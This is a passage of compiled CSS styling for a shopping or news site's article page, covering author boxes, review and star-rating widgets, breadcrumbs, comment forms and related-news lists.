    .avatar-detail {
      margin-bottom: 20px; } }
  .avatar-detail img {
    width: 100%; }

.chat_click_up {
  text-align: center;
  margin-bottom: 20px; }
  .chat_click_up a {
    font-size: 18px;
    padding: 20px;
    color: #fff;
    background: #2b8bd4;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: 0.2s;
    padding-left: 53px;
    cursor: pointer;
    display: inline-block; }
    .chat_click_up a svg {
      position: absolute;
      width: 30px;
      height: 30px;
      fill: #fff;
      left: 15px;
      top: 16px; }
    .chat_click_up a:hover {
      background: var(--main-color);
      color: #fff !important; }

.related-news .block_title {
  font-size: 16px;
  position: relative; }
  .related-news .block_title:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #ececec;
    position: absolute;
    bottom: -15px;
    left: 0px; }
  .related-news .block_title span {
    display: inline-block;
    position: relative; }
    .related-news .block_title span:before {
      content: "";
      position: absolute;
      bottom: -15px;
      width: 100%;
      height: 1px;
      background: var(--main-color);
      z-index: 2; }

.product_related .product_related_list {
  margin-top: 34px; }
.product_related .item {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 10px;
  margin-bottom: 17px; }
  .product_related .item h3 {
    margin-bottom: 10px; }
  .product_related .item .img {
    width: 78px;
    display: block;
    float: left; }
  .product_related .item .it-r {
    width: calc(100% - 95px);
    float: right; }
  .product_related .item .price_current {
    display: block;
    font-size: 15px;
    font-weight: bold;
    color: #DC0000; }
  .product_related .item .price_old .price_old_s {
    color: #969696;
    font-size: 13px;
    font-weight: normal;
    display: inline-flex;
    text-decoration: line-through;
    margin-top: 2px; }
  .product_related .item .price_old .price_discount {
    color: red; }

.product_tags {
  margin-bottom: 20px; }

.author-info {
  margin: 35px auto;
  display: flex;
  flex-wrap: wrap;
  width: 90%; }
  @media screen and (max-width: 540px) {
    .author-info {
      width: 100%; } }
  .author-info .author-meta {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center; }
    @media screen and (max-width: 540px) {
      .author-info .author-meta {
        margin-bottom: 30px; } }
  .author-info .author_des {
    width: 100%;
    margin-bottom: 20px;
    font-size: 16px;
    position: relative;
    padding: 0px 40px;
    line-height: 20px; }
    @media screen and (max-width: 540px) {
      .author-info .author_des {
        width: 100%; } }
    .author-info .author_des::before {
      content: ',,';
      color: var(--main-color);
      font-size: 80px;
      position: absolute;
      top: 20px;
      left: 0px;
      font-weight: bold;
      transform: rotate(180deg);
      letter-spacing: -5px;
      font-style: normal;
      font-family: sans-serif; }
    .author-info .author_des::after {
      content: ',,';
      color: var(--main-color);
      font-size: 80px;
      position: absolute;
      bottom: 20px;
      right: 0px;
      font-weight: bold;
      letter-spacing: -5px;
      font-style: normal;
      font-family: sans-serif; }
  .author-info .author-avatar {
    float: left;
    margin-bottom: 10px; }
    .author-info .author-avatar img {
      border-radius: 100%;
      width: 100px; }
  .author-info .author-social {
    margin-left: 20px; }
    .author-info .author-social .author-name {
      display: block;
      text-transform: uppercase;
      font-weight: 550;
      color: var(--main-color);
      font-size: 18px;
      margin-bottom: 5px; }
    .author-info .author-social .social {
      display: block; }
      .author-info .author-social .social .facebook {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #295396;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .facebook a {
          color: #295396;
          font-size: 15px; }
        .author-info .author-social .social .facebook:hover {
          background-color: #295396; }
          .author-info .author-social .social .facebook:hover a {
            color: white; }
      .author-info .author-social .social .instagram {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #C21975;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .instagram a {
          color: #C21975;
          font-size: 15px; }
        .author-info .author-social .social .instagram:hover {
          background-color: #C21975; }
          .author-info .author-social .social .instagram:hover a {
            color: white; }
      .author-info .author-social .social .youtube {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid red;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .youtube a {
          color: red;
          font-size: 15px; }
        .author-info .author-social .social .youtube:hover {
          background-color: red; }
          .author-info .author-social .social .youtube:hover a {
            color: white; }
      .author-info .author-social .social .twitter {
        display: inline-block;
        padding: 6px 10px 5px;
        background-color: white;
        border-radius: 50px;
        border: 1px solid #1d9bf0;
        margin-right: 10px;
        margin-bottom: 10px; }
        .author-info .author-social .social .twitter a {
          color: #1d9bf0;
          font-size: 15px; }
        .author-info .author-social .social .twitter:hover {
          background-color: #1d9bf0; }
          .author-info .author-social .social .twitter:hover a {
            color: white; }
  .author-info .author-des {
    line-height: 22px;
    font-size: 16px;
    margin-bottom: 15px; }

.fix_click_review {
  position: fixed;
  z-index: 2;
  bottom: 10px;
  display: none; }
  @media screen and (max-width: 500px) {
    .fix_click_review {
      bottom: 89px; } }

.click_review {
  margin: 10px 0px; }
  .click_review a {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: var(--main-color);
    color: #fff;
    display: inline-block;
    margin-right: 3px;
    text-align: center;
    padding-top: 3px;
    box-sizing: border-box; }

.box_review .item {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 5px solid #ff9800; }
  .box_review .item:nth-child(1) {
    border-top: 5px solid #ff9800; }
  .box_review .item:last-child {
    margin-bottom: 10px; }
.box_review .media-left {
  width: 70px;
  box-sizing: border-box;
  padding-bottom: 10px;
  padding-top: 10px;
  border-right: 1px dotted #ccc; }
  .box_review .media-left .badged_small {
    height: 50px;
    width: 50px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    border-radius: 50%;
    background: #bbdefb;
    margin: auto;
    padding: 6px;
    font-size: 28px;
    background: var(--main-color);
    color: #ffffff; }
  @media screen and (max-width: 550px) {
    .box_review .media-left {
      width: 100%;
      border-right: 0px; }
      .box_review .media-left .badged_small {
        box-sizing: border-box;
        font-size: 22px; }
      .box_review .media-left .center_cl {
        width: 50px;
        float: left;
        display: block; } }
.box_review .media-body {
  width: calc(100% - 70px);
  padding: 10px 0px 10px 10px;
  box-sizing: border-box; }
  @media screen and (max-width: 550px) {
    .box_review .media-body {
      width: 100%;
      padding: 10px 0px 10px 0px; } }
  .box_review .media-body .title_review {
    font-size: 20px;
    margin-bottom: 10px;
    font-weight: bold; }
  .box_review .media-body .img_review {
    margin-bottom: 20px; }
    .box_review .media-body .img_review .item_img {
      display: grid;
      position: relative;
      transition: 0.2s; }
      .box_review .media-body .img_review .item_img svg {
        z-index: 3;
        opacity: 0;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
      .box_review .media-body .img_review .item_img:after {
        transition: 0.2s;
        position: absolute;
        content: '';
        height: 100%;
        width: 100%;
        background: #0000004f;
        z-index: 2;
        opacity: 0; }
      .box_review .media-body .img_review .item_img:hover svg {
        opacity: 1; }
      .box_review .media-body .img_review .item_img:hover:after {
        opacity: 1; }
    .box_review .media-body .img_review .img_it_rv-l {
      width: calc(100% - 170px);
      float: left; }
      @media screen and (max-width: 700px) {
        .box_review .media-body .img_review .img_it_rv-l {
          width: 100%;
          float: none; } }
    .box_review .media-body .img_review .img_it_rv-r {
      width: 160px;
      float: right; }
      .box_review .media-body .img_review .img_it_rv-r .item_img {
        margin-bottom: 10px; }
        .box_review .media-body .img_review .img_it_rv-r .item_img:nth-child(3) {
          margin-bottom: 0px; }
      .box_review .media-body .img_review .img_it_rv-r svg {
        width: 20px;
        height: 20px; }
      @media screen and (max-width: 700px) {
        .box_review .media-body .img_review .img_it_rv-r {
          width: calc(100% + 10px);
          float: none;
          display: flex;
          flex-wrap: wrap;
          margin: 10px -5px 0px; }
          .box_review .media-body .img_review .img_it_rv-r .item_img {
            width: calc(100% / 3 - 10px);
            margin: 0px 5px 0px; } }

.popup_rate_review {
  position: fixed;
  top: 40%;
  left: 50%;
  width: 400px;
  padding: 30px;
  border: 2px solid var(--main-color);
  z-index: 6;
  background: #fff;
  transform: translate(-50%, -50%);
  border-radius: 10px;
  display: none; }
  @media screen and (max-width: 500px) {
    .popup_rate_review {
      width: 100%;
      box-sizing: border-box; } }
  .popup_rate_review .popup_rate_review_title {
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 10px; }
  .popup_rate_review .close_pu {
    position: absolute;
    z-index: 2;
    right: 10px;
    top: 10px;
    cursor: pointer; }
    .popup_rate_review .close_pu svg {
      width: 18px;
      height: 18px;
      fill: red; }

.popup_rate_review_star .rate i, .popup_rate_review_star .ratings_review i {
  width: 25px;
  height: 25px;
  display: inline-flex;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  background-repeat: no-repeat; }
.popup_rate_review_star .star_on {
  background: url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');
  background-repeat: no-repeat; }
.popup_rate_review_star .star_off {
  background: url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');
  background-repeat: no-repeat; }
.popup_rate_review_star .ratings_review {
  text-align: center;
  margin-bottom: 6px; }
.popup_rate_review_star .ratings_review i {
  cursor: pointer; }
.popup_rate_review_star .rating_area {
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  justify-content: left; }
.popup_rate_review_star .rating_bnt_vote {
  text-align: center; }
  .popup_rate_review_star .rating_bnt_vote span {
    background: var(--main-color);
    color: #fff;
    padding: 7px 13px;
    display: inline-block;
    border-radius: 5px;
    cursor: pointer;
    transition: 0.2s; }
    .popup_rate_review_star .rating_bnt_vote span:hover {
      background: #ff9800; }
.popup_rate_review_star .rating_note_vote {
  text-align: center;
  font-size: 18px;
  color: var(--main-color);
  margin-bottom: 15px; }

.review_vode {
  margin-top: 10px;
  width: 66px; }
  .review_vode .review_vote_click {
    background: #ff9800;
    color: #ff9800;
    padding: 5px 2px 5px 34px;
    position: relative;
    cursor: pointer;
    transition: 0.2s;
    border-radius: 3px; }
    .review_vode .review_vote_click:hover {
      background: var(--main-color); }
    .review_vode .review_vote_click svg {
      width: 21px;
      height: 21px;
      fill: #fff;
      left: 9px;
      position: absolute;
      z-index: 2;
      top: 6px; }
    .review_vode .review_vote_click span {
      width: 24px;
      height: 24px;
      display: inline-block;
      font-size: 12px;
      border-radius: 50%;
      background: #fff;
      text-align: center;
      line-height: 24px; }
  @media screen and (max-width: 550px) {
    .review_vode {
      width: calc(100% - 56px);
      float: right; }
      .review_vode .review_vote_click {
        width: 66px;
        box-sizing: border-box;
        float: left; } }

.review-rating-point {
  margin-top: 10px;
  margin-bottom: 20px; }
  .review-rating-point .review-heading {
    background-color: var(--main-color);
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    padding: 10px 16px;
    margin-top: 0;
    font-size: 14px;
    margin-bottom: 10px; }
  .review-rating-point .review-area {
    background-color: #f5f5f5; }
  .review-rating-point .review-features {
    padding: 25px 25px 16px 25px;
    border-bottom: 1px solid #e5e5e5; }
  .review-rating-point .review-features-item {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 12px;
    margin-bottom: 16px; }
    .review-rating-point .review-features-item:last-child {
      border-bottom: 0px solid #e5e5e5;
      margin-bottom: 0px;
      padding-bottom: 0px; }
    .review-rating-point .review-features-item .review-txt {
      width: calc(100% - 126px);
      float: left;
      /* text-transform: uppercase; */
      font-weight: bold;
      font-size: 16px; }
    .review-rating-point .review-features-item .review-point {
      width: 116px;
      float: right; }
    .review-rating-point .review-features-item .star-on svg {
      color: #FF9727; }
    .review-rating-point .review-features-item .star-off svg {
      color: #848484; }
  .review-rating-point .review-footer {
    display: flex;
    flex-wrap: wrap; }
  .review-rating-point .review-desc {
    font-size: 14px;
    line-height: 65px;
    padding: 25px;
    border-bottom: 1px solid #e5e5e5;
    width: calc(100% - 170px);
    float: left;
    border-right: 1px solid #e5e5e5;
    border-bottom: 0;
    box-sizing: border-box; }
    .review-rating-point .review-desc .review_gift {
      line-height: 22px; }
    @media screen and (max-width: 500px) {
      .review-rating-point .review-desc {
        line-height: 69px;
        width: calc(100% - 140px); } }
    .review-rating-point .review-desc .aff-btn {
      background-color: #46a546;
      color: #fff;
      line-height: 22px;
      padding: 10px 20px;
      font-weight: 600;
      display: inline-block; }
  .review-rating-point .total-score {
    overflow: hidden;
    padding: 25px;
    text-align: center;
    width: 170px;
    box-sizing: border-box; }
    .review-rating-point .total-score .total {
      display: inline-block;
      font-size: 48px;
      font-weight: 700;
      line-height: 80px; }
    .review-rating-point .total-score .total-txt {
      display: block;
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase; }
    @media screen and (max-width: 500px) {
      .review-rating-point .total-score {
        width: 140px; }
        .review-rating-point .total-score .total {
          font-size: 36px;
          line-height: 47px; } }

.author-review {
  text-align: center;
  margin-top: 10px; }
  @media screen and (max-width: 550px) {
    .author-review {
      margin-top: 0;
      width: 45px;
      float: left; } }
  .author-review a {
    width: 45px;
    height: 45px;
    display: inline-block;
    border-radius: 50%; }
    @media screen and (max-width: 550px) {
      .author-review a {
        width: 34px;
        height: 34px; } }
  .author-review img {
    border-radius: 50%; }

.progress {
  display: block;
  padding: 0px 10px 18px; }
  .progress .bar {
    position: relative;
    background-color: #ff9800;
    padding: 10px 0px;
    flex: 1 1 0%;
    border-radius: 15px;
    overflow: hidden;
    padding: 0px 0px 0px 0px;
    font-size: 12px;
    height: 18px; }
    .progress .bar .percent {
      position: absolute;
      top: 0px;
      left: 0px;
      width: 0px;
      height: 100%;
      background-color: var(--main-color);
      z-index: 1;
      color: #fff; }
    .progress .bar .text {
      position: absolute;
      z-index: 2;
      color: #fff;
      left: 10px; }
    .progress .bar .content {
      top: 0px;
      left: 0px;
      position: relative;
      display: flex;
      -webkit-box-align: center;
      align-items: center;
      width: 100%;
      height: 100%;
      color: #fff;
      z-index: 2;
      padding: 0px 4px; }
      .progress .bar .content p {
        font-size: 11px; }

.news_list_body_col_1 {
  width: calc(80% + 10px);
  margin: 0px auto;
  display: flex;
  flex-wrap: wrap; }
  @media screen and (max-width: 450px) {
    .news_list_body_col_1 {
      overflow-y: hidden;
      display: block;
      width: 100%;
      overflow-x: auto; }
      .news_list_body_col_1 .newlist {
        width: 900px; } }
  .news_list_body_col_1 .item figure {
    width: 100px;
    float: left; }
    .news_list_body_col_1 .item figure img {
      border-radius: 5px; }
  .news_list_body_col_1 .item .title {
    width: calc(100% - 110px);
    float: right;
    font-size: 15px;
    display: block; }
  .news_list_body_col_1 .item:nth-child(1) figure {
    width: 100%; }
    .news_list_body_col_1 .item:nth-child(1) figure img {
      border-radius: 5px; }
  .news_list_body_col_1 .item:nth-child(1) .title {
    width: 100%;
    float: none;
    font-weight: bold;
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 16px;
    display: block; }

.products-list-related .product_grid {
  border: none;
  width: calc(100% + 20px);
  margin: 0px -10px; }
  .products-list-related .product_grid .item {
    float: left;
    box-sizing: border-box;
    position: relative;
    text-align: center;
    width: calc( 100%/4 - 20px);
    margin: 0px 10px;
    margin-bottom: 18px; }
    @media screen and (max-width: 540px) {
      .products-list-related .product_grid .item {
        width: calc(100%/2 - 20px);
        margin: 0px 10px; } }

.aq_relates {
  margin: 20px 0px; }
  @media screen and (max-width: 550px) {
    .aq_relates {
      margin: 10px 0px; } }
  .aq_relates .aq-block-body {
    background: none; }
  .aq_relates .block_title {
    font-size: 16px;
    position: relative; }
    .aq_relates .block_title span {
      position: relative;
      display: inline-block; }
      .aq_relates .block_title span:before {
        content: "";
        height: 1px;
        background: var(--main-color);
        position: absolute;
        left: 0px;
        bottom: -15px;
        width: 100%;
        z-index: 2; }
    .aq_relates .block_title:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #ececec;
      position: absolute;
      bottom: -15px;
      left: 0px; }

.news-item {
  width: calc(100% / 3 - 10px);
  float: left;
  margin: 0px 5px;
  box-sizing: border-box;
  transition: 0.2s; }
  @media screen and (max-width: 1200px) {
    .news-item {
      width: calc(100% / 3 - 10px);
      margin: 0px 5px; } }
  .news-item .title {
    color: var(--main-color); }
  .news-item img {
    min-height: 185px;
    width: 100%; }
    @media all and (max-width: 420px) {
      .news-item img {
        min-height: 128px; } }

.content-item {
  padding: 5px 30px 20px 0px;
  position: relative; }
  .content-item .cat {
    margin-bottom: 15px;
    text-align: center; }
    .content-item .cat a {
      font-family: "Saira-Medium";
      font-size: 20px;
      color: var(--main-color); }
  .content-item .button {
    text-align: center; }
    .content-item .button:hover a {
      color: var(--main-color); }
      .content-item .button:hover a:after {
        border-bottom: 1px solid var(--main-color); }
    .content-item .button a {
      font-size: 15px;
      color: var(--black-color);
      position: relative;
      font-weight: 500; }
      .content-item .button a:after {
        content: "";
        display: block;
        border-bottom: 1px solid #bfbfbf;
        position: absolute;
        width: 80px;
        top: 20px;
        transform: translate(-50%, -50%);
        left: 50%; }

.img {
  position: relative; }
  .img .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    color: #fff;
    padding: 10px 16px;
    background: var(--main-color); }

.title {
  margin-bottom: 15px; }
  .title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 20px;
    line-height: 24px;
    font-weight: 500; }

.summary {
  margin: 18px 0px 0px;
  line-height: 24px;
  color: #333;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden; }
  @media screen and (max-width: 500px) {
    .summary {
      margin: 5px 0px 0px; } }

.date-create {
  position: absolute;
  top: -20px; }
  .date-create .date {
    display: inline-block;
    color: #fff;
    background: #fcb51dde;
    padding: 8px 20px; }

.title_news .hit_share {
  height: 20px;
  margin: 20px auto 0px;
  display: block;
  width: 200px; }
  .title_news .hit_share .fb_iframe_widget {
    display: inline-block;
    position: relative;
    /* margin-top: 10px; */
    height: 20px;
    width: 80px;
    float: left; }
  .title_news .hit_share .fb-like {
    margin-right: 10px;
    margin-left: 10px; }
    @media screen and (max-width: 600px) {
      .title_news .hit_share .fb-like {
        margin-left: 0px; } }

/*# sourceMappingURL=detail.css.map */
.breadcrumbs {
  margin: 30px 0px;
  text-align: center; }
  @media screen and (max-width: 990px) {
    .breadcrumbs {
      margin: 20px 0px; } }
  @media screen and (max-width: 600px) {
    .breadcrumbs {
      margin: 10px 0px; } }
  @media screen and (max-width: 320px) {
    .breadcrumbs {
      margin: 5px 0px; } }

.breadcrumb::after {
  display: block;
  clear: both;
  content: " "; }

.breadcrumb__item {
  display: inline-block;
  margin-right: 10px;
  list-style: none;
  color: var(--main-color);
  position: relative; }

.breadcrumb__item h1 {
  font-weight: normal; }

.breadcrumb__item a {
  text-decoration: none;
  font-size: 16px;
  font-weight: 500; }
  @media screen and (max-width: 320px) {
    .breadcrumb__item a {
      font-size: 14px; } }

.breadcrumb__item span {
  text-decoration: none;
  font-size: 16px;
  color: var(--main-color);
  font-weight: 500; }
  @media screen and (max-width: 320px) {
    .breadcrumb__item span {
      font-size: 14px; } }

.breadcrumb__item a:hover {
  color: #000; }

.breadcrumb__item::after {
  display: block;
  width: 16px;
  height: 20px;
  color: var(--main-color);
  content: "/";
  background-repeat: no-repeat;
  position: absolute;
  top: 1px;
  right: -15px;
  font-size: 20px; }

.breadcrumb__item:last-child::after {
  content: "" !important;
  display: none; }

@media screen and (max-width: 400px) {
  .breadcrumb__item {
    font-size: 13px; } }
@media screen and (max-width: 360px) {
  .breadcrumb__item {
    font-size: 12px; } }

/*# sourceMappingURL=breadcrumbs_simple.css.map */
.comments .star {
  width: 13px;
  display: inline-block;
  color: #FF9727; }
.comments .reply_area {
  padding: 10px;
  background: #FFF;
  box-sizing: border-box;
  margin-right: 10px;
  margin-top: 5px;
  border-radius: 3px; }
.comments #comment_add_form {
  margin-top: 20px; }
  .comments #comment_add_form .label_form {
    margin-bottom: 15px;
    display: block;
    font-size: 15px; }
.comments ._textarea {
  float: none;
  width: 100%;
  padding-right: 0px; }
  .comments ._textarea textarea {
    display: block;
    overflow: hidden;
    background: #fff;
    min-height: 123px;
    border: 1px solid #EEEEEE;
    padding: 10px;
    color: #333;
    width: 100%;
    box-sizing: border-box; }
.comments .wrap_r {
  float: none;
  width: 96%;
  padding-left: 0px;
  position: fixed;
  top: 130px;
  z-index: 100;
  left: 2%;
  display: none; }
  @media only screen and (min-width: 768px) {
    .comments .wrap_r {
      width: 40%;
      left: 30%; } }
.comments .comment_keyword_wrapper {
  border: 1px solid #EEE;
  max-width: 100%;
  color: #333;
  box-sizing: border-box;
  width: 400px;
  margin-bottom: 10px;
  position: relative;
  border-radius: 3px; }
  .comments .comment_keyword_wrapper #comment_keyword {
    display: block;
    padding: 8px;
    font-size: 14px;
    width: 100%;
    border: none;
    box-sizing: border-box; }
  .comments .comment_keyword_wrapper .button-search {
    width: 42px;
    height: 32px;
    position: absolute;
    border: none;
    right: 0px;
    top: 0px;
    border-radius: 0 4px 4px 0;
    cursor: pointer; }
    .comments .comment_keyword_wrapper .button-search svg {
      width: 18px;
      color: var(--main-color); }
.comments .wrap_loginpost {
  display: block;
  overflow: hidden;
  background: #fff;
  position: relative; }
  .comments .wrap_loginpost ._left {
    float: left;
    overflow: hidden;
    width: 100%;
    border-right: 1px solid #d8d8d8; }
    @media only screen and (min-width: 600px) {
      .comments .wrap_loginpost ._left {
        width: 55%; } }
    .comments .wrap_loginpost ._left label {
      display: block;
      font-size: 14px;
      color: #666;
      margin-bottom: 10px;
      padding-right: 5px; }
    .comments .wrap_loginpost ._left a {
      overflow: hidden;
      margin-right: 2px; }
      .comments .wrap_loginpost ._left a i {
        background-repeat: no-repeat;
        display: inline-block;
        height: 30px;
        width: 30px;
        line-height: 30px;
        vertical-align: middle; }
      .comments .wrap_loginpost ._left a ._facebook {
        background-position: 0 0;
        width: 110px;
        height: 37px; }
      .comments .wrap_loginpost ._left a ._googleplus {
        background-position: 0 -40px;
        width: 110px;
        height: 37px; }
      .comments .wrap_loginpost ._left a ._mobileworld {
        background-position: 0 -80px;
        width: 130px;
        height: 37px; }
    .comments .wrap_loginpost ._left ._noaccount {
      display: block;
      padding: 10px 0;
      font-size: 14px;
      color: #999; }
      .comments .wrap_loginpost ._left ._noaccount a {
        color: var(--main-color); }
  .comments .wrap_loginpost ._right {
    float: right;
    overflow: hidden;
    width: 100%; }
    .comments .wrap_loginpost ._right label {
      display: block;
      font-size: 14px;
      color: #666;
      margin-bottom: 10px; }
    .comments .wrap_loginpost ._right .txt_input {
      display: block;
      padding: 8px;
      width: 96%;
      margin: 10px 2%;
      height: 35px;
      border: 1px solid #dadada;
      background: #fff;
      border-radius: 4px;
      font-size: 14px;
      box-sizing: border-box; }
    .comments .wrap_loginpost ._right ._btn_comment {
      display: block;
      padding: 7px 10px;
      border: 1px solid #EEE;
      font-size: 14px;
      margin-bottom: 10px;
      width: 100%;
      color: #333;
      box-sizing: border-box; }
.comments .wrap_submit {
  display: block;
  overflow: hidden;
  background: #fff;
  position: relative;
  text-align: center;
  padding-bottom: 10px; }
  .comments .wrap_submit .userinfo {
    font-size: 14px;
    color: #2a2a2a;
    text-align: center;
    font-family: 'LexendBold';
    max-width: 250px;
    padding: 11px 0 10px;
    cursor: pointer;
    background: #fff;
    position: absolute;
    left: 20px;
    padding-right: 64px; }
    .comments .wrap_submit .userinfo.in {
      right: 280px; }
    .comments .wrap_submit .userinfo .avaS {
      margin-top: -4px;
      float: left;
      width: 25px;
      height: 25px;
      margin-right: 7px; }
    .comments .wrap_submit .userinfo .uname {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 160px;
      float: left;
      text-align: left; }
    .comments .wrap_submit .userinfo a {
      color: var(--main-color);
      font-weight: 300;
      float: left;
      position: absolute;
      right: -3px; }
  .comments .wrap_submit ._close_comment {
    background: none repeat scroll 0 0 #f1f1f1;
    border: none;
    font-size: 15px;
    padding: 8px 24px 9px;
    margin-left: 10px;
    border-radius: 2px;
    display: inline-block;
    cursor: pointer; }
  .comments .wrap_submit .txt_input {
    width: 96px;
    border: 1px solid #B3B3B3;
    height: 30px;
    padding: 10px;
    line-height: 30px;
    color: #333333;
    float: left; }
  .comments .wrap_submit .code-view {
    float: left; }
  .comments .wrap_submit ._btn_comment {
    display: block;
    width: 96%;
    margin-left: 2%;
    margin: 0 auto 10px;
    padding: 8px;
    height: 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid var(--main-color);
    border-radius: 4px;
    background: var(--main-color);
    cursor: pointer;
    -webkit-background: var(--main-color);
    -webkit-appearance: none; }
.comments ._contents ._level_0 {
  margin-bottom: 10px;
  margin-top: 15px; }
  .comments ._contents ._level_0 p ._avatar {
    float: left;
    width: 25px;
    height: 25px;
    background: #ccc;
    margin-right: 7px;
    text-align: center;
    color: #666;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 26px; }
  .comments ._contents ._level_0 p ._name {
    color: #22221D;
    float: left;
    line-height: 28px;
    margin-right: 20px;
    font-size: 15px; }
  .comments ._contents ._level_0 p ._level {
    float: left;
    background: var(--main-color);
    text-transform: uppercase;
    padding: 2px 10px 0;
    font-size: 12px;
    margin-top: 2px;
    color: #fff; }
  .comments ._contents ._level_0 ._wrap {
    padding-bottom: 10px;
    padding-left: 32px;
    word-break: break-word; }
    .comments ._contents ._level_0 ._wrap ._content {
      color: #222;
      margin-bottom: 11px;
      font-size: 15px;
      line-height: 24px; }
      .comments ._contents ._level_0 ._wrap ._content a {
        color: #288ad6; }
    .comments ._contents ._level_0 ._wrap ._control {
      font-size: 13px; }
      .comments ._contents ._level_0 ._wrap ._control .button_reply {
        color: #498FE1; }
      .comments ._contents ._level_0 ._wrap ._control .dot {
        padding: 0 5px;
        font-size: 30px;
        height: 6px;
        line-height: 0;
        display: inline-block;
        color: #B3B5B2; }
      .comments ._contents ._level_0 ._wrap ._control .favorite {
        display: none; }
      .comments ._contents ._level_0 ._wrap ._control .date {
        color: #B3B5B2; }
  .comments ._contents ._level_0 ._level_1 {
    background: #f1f1f196;
    padding-top: 10px;
    margin-left: 35px;
    padding-left: 10px;
    border-radius: 4px;
    margin-bottom: 10px; }
  .comments ._contents ._level_0 ._level_2 {
    padding-left: 33px; }

/**************** COMMENT ****************/
.rate i, #ratings1 i {
  width: 17px;
  height: 17px;
  display: inline-flex;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  background-repeat: no-repeat; }

.star_on {
  background: url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="rgb(255, 151, 39)" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');
  background-repeat: no-repeat; }

.star_off {
  background: url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');
  background-repeat: no-repeat; }

#ratings1 {
  display: block;
  float: left;
  margin-top: 5px; }

#ratings1 i {
  cursor: pointer; }

.rating_area {
  margin-bottom: 14px; }

.rating_note {
  background: var(--main-color);
  color: #FFF;
  padding: 4px 10px;
  position: relative;
  font-size: 13px;
  border-radius: 0 4px 4px 0;
  display: inline-block;
  float: left;
